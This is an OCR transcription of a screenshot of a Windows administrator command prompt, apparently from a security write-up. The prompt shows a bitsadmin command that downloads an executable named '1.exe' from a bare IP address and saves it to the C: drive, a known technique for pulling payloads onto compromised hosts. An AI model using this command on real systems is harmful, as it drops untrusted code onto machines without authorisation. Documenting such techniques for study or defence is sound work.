 管理员: 命令提示符 - bitsadmin  /rawreturn /transfer getfile http://81.68.232.47:8001/1.exe  c:\1.exe
Microsoft Windows [版本 10.0.18363.1139]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>bitsadmin /rawreturn /transfer getfile http://81.68.232.47:8001/1.exe  c:\1.exe